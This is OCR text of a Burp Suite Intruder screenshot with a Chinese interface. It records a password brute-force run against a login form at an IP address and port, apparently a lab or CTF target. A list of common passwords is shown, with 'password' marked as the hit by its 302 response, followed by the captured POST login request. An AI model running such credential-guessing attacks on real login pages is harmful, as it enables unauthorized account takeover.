 攻击 保存 列 3. Intruder attack of http://112.6.51.212:32847 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
19 password 302 316
1 ï»¿admin 200 396
2 admin12 200 396
3 admin888 200 396
4 admin8 200 396
5 admin123 200 396
6 sysadmin 200 396
7 adminxxx 200 396
8 adminx 200 396
9 6kadmin 200 396
10 base 200 396
11 feitium 200 396
12 admins 200 396
13 root 200 396
14 roots 200 396
15 test 200 396
16 test1 200 396
17 test123 200 396
18 test2 200 396
20 aaaAAA111 200 396
21 888888 200 396
22 88888888 200 396
请求 响应
美化 Raw Hex \n
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: http://112.6.51.212:32847
10 Connection: close
11 Referer: http://112.6.51.212:32847/login.html
12 Cookie: PHPSESSID=c9a7bf86889595080d68018236e019a4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password=password&login=login
Search... 0匹配